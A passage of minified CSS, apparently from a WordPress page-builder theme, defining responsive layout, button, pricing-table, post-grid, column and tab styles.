.tve_btn.tve_hugeBtn{font-size:36px !important;line-height:36px !important;width:99%}.tve_flt .tve_btn.tve_hugeBtn.tve_btn5 a,.tve_flt .tve_btn.tve_hugeBtn.tve_btn6 a{padding:33px 10px}.tve_flt .tve_btn.tve_hugeBtn.tve_btn5 a>div,.tve_flt .tve_btn.tve_hugeBtn.tve_btn6 a>div{height:101px;margin:-33px 0px}.tve_flt .tve_btn.tve_hugeBtn.tve_btn5 a>div i,.tve_flt .tve_btn.tve_hugeBtn.tve_btn6 a>div i{margin-right:15px;margin-top:22px}.tve_flt .tve_fg5{margin-bottom:60px}.tve_flt .tve_fg5 .tve_line{width:75%}.tve_flt .tve_fg5 .tve_line h3{left:10px;width:100%}.tve_flt .tve_fg5 .tve_rbn{margin-top:10px}.tve_flt .tve_fg.tve_fg4 .tve_line,.tve_flt .tve_fg.tve_fg5 .tve_line{margin-left:-5.5%}.tve_flt .tve_fg.tve_fg5 .tve_rbn{margin-bottom:-50%}.tve_flt .tve_fg.tve_fg5 .tve_rbn .tve_line{margin-top:200px}.tve_flt .tve_fg .tve_line{height:auto;max-height:100%;margin-top:160px;margin-bottom:20px;padding:0px;width:111%}.tve_flt .tve_fg .tve_line h3{height:auto;left:0%;margin:0px !important;width:100%;position:relative;overflow:hidden;text-overflow:visible;text-align:center;white-space:normal}.tve_flt .tve_fg .tve_badge{margin-left:auto;margin-right:auto;left:0px;right:0px;top:0px}.tve_flt .tve_arrow_left,.tve_flt .tve_arrow_right{display:none}.tve_flt .tve_ca{width:74%}.tve_flt .tve_ca1 .tve_btn{top:-15px}.tve_flt .tve_ca2 .tve_ca_t{width:29%}.tve_flt .tve_ts4 .tve_ts_cn,.tve_flt .tve_ts9 .tve_ts_cn{width:75%}}@media only screen and (max-width: 700px){.tve_flt .tve_ca2 .tve_ca_t{float:none;height:auto;margin-top:10px;margin-left:-20px;width:100%}.tve_flt .tve_ca2 .tve_ca_t a{margin-top:0px}.tve_flt .tve_ca2 .tve_ca_t a>.tve_ca_sp{display:none}.tve_flt .tve_ca2 h3,.tve_flt .tve_ca2 p{white-space:pre-wrap}.tve_flt .tve_ca2{height:auto;width:75%}.tve_flt .tve_ca2 .tve_ca_o{float:none;width:100%}.tve_flt .tve_ca.tve_ca2{margin-bottom:80px}}@media only screen and (max-width: 560px){.tve_flt .tve_btn.tve_btn5 a.tve_btnLink,.tve_flt .tve_btn.tve_btn6 a.tve_btnLink{padding:0px 0px 10px 0px}.tve_flt .tve_btn.tve_btn5 a.tve_btnLink>div,.tve_flt .tve_btn.tve_btn6 a.tve_btnLink>div{border-right:none !important;margin:0px !important;width:100%}.tve_flt .tve_btn.tve_btn5.tve_nb a.tve_btnLink,.tve_flt .tve_btn.tve_btn6.tve_nb a.tve_btnLink{padding:20px}.tve_flt .tve_btn.tve_hugeBtn{font-size:20px !important;width:100% !important}.tve_flt .tve_btn.tve_normalBtn{width:90%}.tve_flt .tve_btn.tve_smallBtn{width:90%}.tve_flt .tve_btn.tve_fullwidthBtn{min-width:100%;width:100%}.tve_flt .tve_ca .tve_btn.tve_normalBtn{width:50%}.tve_flt .tve_ca .tve_btn.tve_smallBtn{width:30%}.tve_flt .tve_ts4 .tve_ts_o,.tve_flt .tve_ts9 .tve_ts_o{width:100%}.tve_flt .tve_ts4 .tve_ts_cn{width:80%}.tve_flt .tve_ts4 .tve_ts_c,.tve_flt .tve_ts9 .tve_ts_c{display:none}.tve_flt .tve_ts2 .tve_ts_o{padding-bottom:0px;top:-60px}.tve_flt .tve_fg5{padding-bottom:43%}.tve_flt .tve_ts1 .tve_ts_o{position:static}.tve_flt .tve_ca3 .tve_ca_t .tve_btn{min-width:80%;width:80%}}@media only screen and (max-width: 380px){.tve_flt .tve_ca3 .tve_btn.tve_normalBtn{width:238px}.tve_flt .tve_ts1{width:60%}}.tve_prt .tve_prt_col{float:left;margin-top:10px}.tve_prt .tve_prt_col.tve_hgh{margin-top:0px}.tve_prt .tve_prt_col.tve_hgh .tve_prt_in{padding:50px 1.3% 10px 1.3%}.tve_prt .tve_prt_in{margin:0 auto;padding:40px 0px 1px 0px;position:relative;z-index:0}.tve_prt .tve_prt_in h2{margin:0px}.tve_prt .tve_prt_in .tve_ftr p{margin:15px 0px 25px 0px}.tve_prt .tve_prt_in .tve_ctr h3{margin-top:0px}.tve_prt .tve_ul{margin:0px;padding-left:25px;padding-bottom:0px}.tve_prt .tve_ul li{margin-bottom:20px;margin-left:0px;padding-left:10px}.tve_prt .tve_ul li:before{content:"" !important}.tve_prt .tve_ul:last-of-type li:last-of-type{margin-bottom:10px}.tve_prt .tve_hgh .tve_prt_in{z-index:1}.tve_prt .tve_cond{font-size:.8em;margin-bottom:30px}.tve_prt .tve_ctr,.tve_prt .tve_ftr,.tve_prt .thrv_button_shortcode{margin:0 auto;width:75%}.tve_prt .tve_btn.tve_normalBtn{min-width:100%;margin-bottom:15px;width:100%}.tve_prt .thrv_button_shortcode{display:block;margin-bottom:0px}.tve_prt .thrv_button_shortcode .tve_btn a.tve_btnLink{text-shadow:none}.tve_prt .tve_centerBtn{display:table;margin:0 auto;width:auto}.tve_prt .tve_btn.tve_bigBtn{min-width:100%}.tve_four .tve_prt_in .tve_ul{font-size:.9em}.tve_five .tve_prt_in .tve_ul{font-size:.8em;text-indent:0px}.thrv_post_grid .tve_post_grid_wrapper{width:100%}.thrv_post_grid .tve_post_grid_wrapper.tve_post_grid_masonry .tve_pg_container{margin:0 5px}@media(min-width: 1024px){.thrv_post_grid .tve_pg_row:last-child .tve_post{padding-bottom:0}}.thrv_post_grid .tve_post{box-sizing:border-box;float:left;padding-bottom:15px;position:relative}.thrv_post_grid .tve_post:hover .tve_post_grid_image_wrapper .tve_pg_img_overlay{background-color:rgba(255,255,255,.34);transition:background-color .2s linear}.thrv_post_grid .tve_post:hover .tve_post_grid_image_wrapper .tve_pg_img_overlay .thrv-icon-forward{opacity:1;transition:opacity .5s linear}.thrv_post_grid .tve_post .tve_pg_img_overlay{width:100%;height:100%;position:relative;top:0}.thrv_post_grid .tve_post .tve_pg_img_overlay .thrv-icon-forward{opacity:0;position:absolute;bottom:0;right:0;background-color:#161616;color:#b8b0af;padding:10px}.thrv_post_grid .tve_post .tve_pg_container{height:100%;box-sizing:border-box;border:1px solid #e1e0e0;box-shadow:0px 3px 2px -3px rgba(0,0,0,.9)}.thrv_post_grid .tve_post.tve_last{margin-right:0}.thrv_post_grid .tve_post .tve_post_grid_image_wrapper{background-size:cover;background-repeat:no-repeat;background-position:center center;height:280px;margin-left:auto;margin-right:auto;max-width:100%;text-align:center}.thrv_post_grid .tve_post .tve-post-grid-title{overflow:hidden;text-transform:none;padding:15px;margin:0;line-height:1;font-size:40px;display:block}.thrv_post_grid .tve_post .tve-post-grid-title a{color:inherit;text-decoration:none}.thrv_post_grid .tve_post .tve-post-grid-title a:hover{text-decoration:none}.thrv_post_grid .tve_post .tve-post-grid-text{margin:0 15px 15px 15px;border-top-width:0;border-top-style:solid;border-top-color:#e1e0e0;padding:15px 0 0 0;overflow:hidden}.thrv_post_grid .tve_post .tve_pg_more{margin:0 15px 15px 15px;font-weight:600}.thrv_post_grid .tve_post .tve_pg_more a{color:inherit;font-weight:600}.thrv_post_grid .tve_post .tve_pg_more a:hover{text-decoration:underline}.thrv_post_grid .tve_post .tve_pg_more span{font-size:10px;font-weight:bold}.thrv_post_grid .tve_pg_row .tve_pg_container{margin:0 5px}.thrv_post_grid .tve_pg_row .tve_post:first-child .tve_pg_container{margin:0 5px 0 0}.thrv_post_grid .tve_pg_row .tve_post:last-child .tve_pg_container{margin:0 0 0 5px}.thrv_post_grid .tve_post_grid_vertical .tve_pg_row{margin:0 0 15px 0}.thrv_post_grid .tve_post_grid_vertical .tve_pg_row:last-child{margin-bottom:0}.thrv_post_grid .tve_post_grid_vertical .tve_post:last-child .tve_pg_container{margin:0}.thrv_post_grid .tve_post_grid_vertical .tve_post{margin:0}.thrv_post_grid .tve_post_grid_vertical .tve_post .tve-post-grid-text{padding:15px;margin:0}.thrv_post_grid .tve_post_grid_vertical .tve_post .tve_pg_more{display:inline-block;margin:0 0 15px 0;padding:0 0 0 15px}.thrv_post_grid .tve_post_grid_vertical .tve_post .tve_pg_more a{border-width:0}.thrv_post_grid .tve_post_width_1{width:100%}.thrv_post_grid .tve_post_width_1 .tve_post_grid_image_wrapper{height:640px}.thrv_post_grid .tve_post_grid_vertical .tve_post_width_1 .tve_post_grid_image_wrapper{height:235px;width:342px;float:left}.thrv_post_grid .tve_post_width_2{width:50%}.thrv_post_grid .tve_post_width_3{width:33.33%}.thrv_post_grid .tve_post_width_4{width:25%}.thrv_post_grid .tve_post_width_4 .tve_post_grid_image_wrapper{height:200px}.thrv_post_grid .tve_post_width_5{width:20%}.thrv_post_grid .tve_post_width_5 .tve_post_grid_image_wrapper{height:150px}.thrv_post_grid .tve_post_width_6{width:16.6%}.thrv_post_grid .tve_post_width_6 .tve_post_grid_image_wrapper{height:125px}.thrv_post_grid.tve_black .tve_post .tve-post-grid-title a{color:#595959}.thrv_post_grid.tve_blue .tve_post .tve-post-grid-title a{color:#4e7ac7}.thrv_post_grid.tve_green .tve_post .tve-post-grid-title a{color:#45bf55}.thrv_post_grid.tve_orange .tve_post .tve-post-grid-title a{color:#ff712c}.thrv_post_grid.tve_purple .tve_post .tve-post-grid-title a{color:#9768d1}.thrv_post_grid.tve_red .tve_post .tve-post-grid-title a{color:#e93c31}.thrv_post_grid.tve_teal .tve_post .tve-post-grid-title a{color:teal}.thrv_post_grid.tve_white .tve_post .tve-post-grid-title a{color:#efefef}@media only screen and (max-width: 774px){.thrv_post_grid .tve_post_width_1,.thrv_post_grid .tve_post_width_2,.thrv_post_grid .tve_post_width_3,.thrv_post_grid .tve_post_width_4,.thrv_post_grid .tve_post_width_5,.thrv_post_grid .tve_post_width_6{width:100%}.thrv_post_grid .tve_post_width_1 .tve_pg_container,.thrv_post_grid .tve_post_width_2 .tve_pg_container,.thrv_post_grid .tve_post_width_3 .tve_pg_container,.thrv_post_grid .tve_post_width_4 .tve_pg_container,.thrv_post_grid .tve_post_width_5 .tve_pg_container,.thrv_post_grid .tve_post_width_6 .tve_pg_container{margin:0 !important}.thrv_post_grid .tve_post_grid_vertical .tve_post .tve_pg_more{display:block}.thrv_post_grid .tve_post_grid_vertical .tve_post_width_1 .tve_post_grid_image_wrapper{width:100%}}.tve_gr.tve_gr1 .tve_twc .tve_gri .upload_image span,.tve_gr.tve_gr1 .tve_oth .tve_gri .upload_image span,.tve_gr.tve_gr1 .tve_thc .tve_gri .upload_image span,.tve_gr.tve_gr1 .tve_foc .tve_gri .upload_image span{display:none}.tve_gr.tve_gr1 .tve_oth .upload_image,.tve_gr.tve_gr1 .tve_thc .upload_image{padding:8px}.tve_gr.tve_gr1 .tve_foc .upload_image{padding:3px}.tve_gr.tve_gr2 .tve_twc .tve_gri .upload_image span,.tve_gr.tve_gr2 .tve_oth .tve_gri .upload_image span,.tve_gr.tve_gr2 .tve_thc .tve_gri .upload_image span,.tve_gr.tve_gr2 .tve_foc .tve_gri .upload_image span{display:none}.tve_gr.tve_gr2 .tve_oth .upload_image,.tve_gr.tve_gr2 .tve_thc .upload_image,.tve_gr.tve_gr2 .tve_foc .upload_image{padding:8px}.tve_gr.tve_gr3 .tve_oth .tve_gri .upload_image span,.tve_gr.tve_gr3 .tve_thc .tve_gri .upload_image span,.tve_gr.tve_gr3 .tve_foc .tve_gri .upload_image span{display:none}@media only screen and (max-width: 600px){.tve_gr .tve_colm{width:100%}}@media only screen and (max-width: 772px){.tve_gr .tve_gri,.tve_gr .tve_grt{text-align:center}}@media only screen and (max-width: 940px){.tve_gr.tve_gr1 .tve_oth,.tve_gr.tve_gr1 .tve_thc,.tve_gr.tve_gr2 .tve_oth,.tve_gr.tve_gr2 .tve_thc,.tve_gr.tve_gr3 .tve_oth,.tve_gr.tve_gr3 .tve_thc{width:32%}.tve_gr.tve_gr1 .tve_oth .tve_gri,.tve_gr.tve_gr1 .tve_oth .tve_grt,.tve_gr.tve_gr1 .tve_thc .tve_gri,.tve_gr.tve_gr1 .tve_thc .tve_grt,.tve_gr.tve_gr2 .tve_oth .tve_gri,.tve_gr.tve_gr2 .tve_oth .tve_grt,.tve_gr.tve_gr2 .tve_thc .tve_gri,.tve_gr.tve_gr2 .tve_thc .tve_grt,.tve_gr.tve_gr3 .tve_oth .tve_gri,.tve_gr.tve_gr3 .tve_oth .tve_grt,.tve_gr.tve_gr3 .tve_thc .tve_gri,.tve_gr.tve_gr3 .tve_thc .tve_grt{margin-right:0;width:100%}.tve_gr.tve_gr1 .tve_oth .tve_gri img,.tve_gr.tve_gr1 .tve_oth .tve_grt img,.tve_gr.tve_gr1 .tve_thc .tve_gri img,.tve_gr.tve_gr1 .tve_thc .tve_grt img,.tve_gr.tve_gr2 .tve_oth .tve_gri img,.tve_gr.tve_gr2 .tve_oth .tve_grt img,.tve_gr.tve_gr2 .tve_thc .tve_gri img,.tve_gr.tve_gr2 .tve_thc .tve_grt img,.tve_gr.tve_gr3 .tve_oth .tve_gri img,.tve_gr.tve_gr3 .tve_oth .tve_grt img,.tve_gr.tve_gr3 .tve_thc .tve_gri img,.tve_gr.tve_gr3 .tve_thc .tve_grt img{display:table;margin:0 auto}}.tve_gr h1,.tve_gr h2,.tve_gr h3,.tve_gr h4,.tve_gr h5,.tve_gr h6{margin:0px !important}.tve_gr .tve_gri{margin-top:10px;margin-right:10px}.tve_gr .tve_gri.alignleft,.tve_gr .tve_gri.alignright{margin:10px 0 0 0}.tve_gr .tve_gri.alignleft{margin-right:10px}.tve_gr .tve_gri .alignleft,.tve_gr .tve_gri .alignright{margin:0}.tve_gr .tve_gri .thrv_wrapper{margin:0}.tve_gr img{display:block;max-width:100%}.tve_gr.tve_gr1 .tve_gri{margin-right:5%;width:12%}.tve_gr.tve_gr1 .tve_grt{width:83%}.tve_gr.tve_gr2 .tve_gri{width:24%}.tve_gr.tve_gr2 .tve_grt{width:71%}.tve_gr.tve_gr3 .tve_gri{width:36%}.tve_gr.tve_gr3 .tve_grt{width:59%}@media only screen and (max-width: 600px){.tve_gr .colm{width:100%}}.tve_gr h1,.tve_gr h2,.tve_gr h3,.tve_gr h4,.tve_gr h5,.tve_gr h6{margin:0 !important}@media only screen and (max-width: 774px){.tve_gr.tve_gr1 .tve_gri{width:100%}.tve_gr.tve_gr1 .tve_gri img{display:table;margin:0 auto;max-width:auto;width:auto}}@media only screen and (max-width: 774px){.tve_gr.tve_gr1 .tve_grt{width:100%}}@media only screen and (max-width: 774px){.tve_gr.tve_gr2 .tve_gri{width:100%}.tve_gr.tve_gr2 .tve_gri img{display:table;margin:0 auto;max-width:auto;width:auto}}@media only screen and (max-width: 774px){.tve_gr.tve_gr2 .tve_grt{width:100%}}@media only screen and (max-width: 774px){.tve_gr.tve_gr3 .tve_gri{width:100%}.tve_gr.tve_gr3 .tve_gri img{display:table;margin:0 auto;max-width:auto;width:auto}}@media only screen and (max-width: 774px){.tve_gr.tve_gr3 .tve_grt{width:100%}}@media only screen and (max-width: 1080px){.thrv_columns .tve_foc:not(.tve_df),.tve_gr .tve_foc:not(.tve_df){padding:0% 2% 0% 0%;width:49%}.thrv_columns .tve_foc:not(.tve_df):nth-child(2n),.tve_gr .tve_foc:not(.tve_df):nth-child(2n){padding:0% 0% 0% 0%}.thrv_columns .tve_fic,.tve_gr .tve_fic{padding:0% 2% 0% 0%;width:49%}.thrv_columns .tve_fic:nth-child(2n),.tve_gr .tve_fic:nth-child(2n){padding:0% 0% 0% 0%}.thrv_columns .tve_tfo:not(.tve_df),.tve_gr .tve_tfo:not(.tve_df){padding:0% 2% 0% 0%;width:49%}.thrv_columns .tve_tfo:not(.tve_df):nth-child(2n),.tve_gr .tve_tfo:not(.tve_df):nth-child(2n){padding:0% 0% 0% 0%}.thrv_columns .tve_foc:not(.tve_df)+.tve_twc.tve_lst,.tve_gr .tve_foc:not(.tve_df)+.tve_twc.tve_lst{padding:0;width:100%}.thrv_columns .tve_foc:not(.tve_df)+.tve_twc,.tve_gr .tve_foc:not(.tve_df)+.tve_twc{padding:0}.thrv_columns .tve_twc+.tve_foc:not(.tve_df).tve_lst,.tve_gr .tve_twc+.tve_foc:not(.tve_df).tve_lst{padding:0;width:100%}.thrv_columns .tve_twc+.tve_foc:not(.tve_df)+.tve_foc:not(.tve_df).tve_lst,.tve_gr .tve_twc+.tve_foc:not(.tve_df)+.tve_foc:not(.tve_df).tve_lst{padding:0;width:100%}#tve_editor .rfs{font-size:70px !important}}@media only screen and (max-width: 940px){.thrv_columns .tve_thc,.thrv_columns .tve_oth,.thrv_columns .tve_tth,.tve_gr .tve_thc,.tve_gr .tve_oth,.tve_gr .tve_tth{padding:0%;width:100%}.thrv_columns .tve_thc.tve_lst,.thrv_columns .tve_oth.tve_lst,.thrv_columns .tve_tth.tve_lst,.tve_gr .tve_thc.tve_lst,.tve_gr .tve_oth.tve_lst,.tve_gr .tve_tth.tve_lst{padding:0%}.thrv_columns .tve_oth,.thrv_columns .tve_ofo,.tve_gr .tve_oth,.tve_gr .tve_ofo{padding:0%;width:100%}.thrv_columns .tve_oth.tve_lst,.thrv_columns .tve_ofo.tve_lst,.tve_gr .tve_oth.tve_lst,.tve_gr .tve_ofo.tve_lst{padding:0%;width:100%}.thrv_columns .tve_ofo,.tve_gr .tve_ofo{padding:0%;width:100%}.thrv_columns .tve_tfo.tve_df,.thrv_columns .tve_tfo.tve_df.tve_lst,.tve_gr .tve_tfo.tve_df,.tve_gr .tve_tfo.tve_df.tve_lst{padding:0%;width:100%}.thrv_columns .tve_fft,.tve_gr .tve_fft{padding:0%;width:49%}.thrv_columns .tve_fft:first-child,.tve_gr .tve_fft:first-child{padding:0% 2% 0% 0%}.thrv_columns .tve_fft.tve_lst,.tve_gr .tve_fft.tve_lst{padding:0% 0% 0% 0%;width:100%}.thrv_columns .tve_twc+.tve_fft.tve_lst,.tve_gr .tve_twc+.tve_fft.tve_lst{padding:0%}.thrv_columns .tve_fft+.tve_twc.tve_lst,.tve_gr .tve_fft+.tve_twc.tve_lst{width:100%}.thrv_columns .tve_fft+.tve_twc,.tve_gr .tve_fft+.tve_twc{padding:0%}}@media only screen and (min-width: 768px)and (max-width: 1200px){.thrv_table{overflow-x:auto}}@media only screen and (max-width: 774px){.thrv_columns .tve_colm,.tve_gr .tve_colm{margin-right:0 !important;padding:0 !important;width:100% !important}.tve_gr .tve_gri.alignleft .tve_image_caption,.tve_gr .tve_gri.alignleft .thrv_icon,.tve_gr .tve_gri.alignright .tve_image_caption,.tve_gr .tve_gri.alignright .thrv_icon{margin-left:auto;margin-right:auto;float:none}}@media only screen and (max-width: 940px){.tve_gr3 .tve_twc .tve_gri .upload_image>span{display:none}.tve_four{width:50%}.tve_prt .tve_five{width:50%}.tve_prt .tve_five:nth-child(4){margin-bottom:10px}.tve_prt .tve_five:nth-child(5){display:table;float:none;margin:0px auto 0px}}@media only screen and (max-width: 740px){.tve_colm .tve_gri .upload_image span{display:block !important}.tve_scT>ul li{padding:15px 5px !important}}@media only screen and (max-width: 774px){.tve_prt .tve_two,.tve_prt .tve_three,.tve_prt .tve_four,.tve_prt .tve_five{float:none;margin:10px 0px !important;width:100%}}@media only screen and (max-width: 540px){#tve_editor .rft{font-size:30px !important}#tve_editor .rfs{font-size:30px !important}.tve_ca .tve_btn.tve_normalBtn{min-width:10px}.tve_ca .tve_btn.tve_normalBtn a.tve_btnLink{font-size:16px}.tve_btn.tve_bigBtn{min-width:10px}.thrv_columns .tve_colm{width:100%}.tve_scT>.tve_scTC{border-top-right-radius:0px;border-bottom-left-radius:4px;border-top:0}.tve_scT>ul li{border-top:0;border-bottom:1px solid #d5d5d5;display:block;float:none;margin-left:0px !important;width:100%;border-radius:0px}.tve_scT>ul li:first-child{border-top:1px solid #d5d5d5;border-top-left-radius:4px;border-top-right-radius:4px}.tve_scT>ul li.tve_tS{margin-bottom:0 !important;padding-bottom:15px !important}.tve_scT.tve_vtabs{padding-left:0 !important}.tve_scT.tve_vtabs ul{position:static;width:auto !important}.tve_scT.tve_vtabs ul li{border-radius:0;margin-bottom:0px !important;border-right:1px solid #d5d5d5}.tve_scT.tve_vtabs ul li:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.tve_scT.tve_vtabs ul li.tve_tS{margin-right:0 !important}.tve_scT.tve_vtabs .tve_scTC{left:0;border-top:0;border-top-right-radius:0px;border-top-left-radius:0px;min-height:0px !important}}.thrv_wrapper .alignnone{margin:10px}.thrv_wrapper .aligncenter{display:block;margin-left:auto;margin-right:auto}.thrv_wrapper.aligncenter{display:block;margin-left:auto;margin-right:auto}.thrv_wrapper .alignright{float:right;margin:10px 0 10px 20px}.thrv_wrapper.alignright{float:right;margin:10px 0 10px 20px}.thrv_wrapper .alignleft{float:left;margin:10px 20px 10px 0}.thrv_wrapper.alignleft{float:left;margin:10px 20px 10px 0}.thrv_wrapper.thrv_contentbox_shortcode{position:relative}
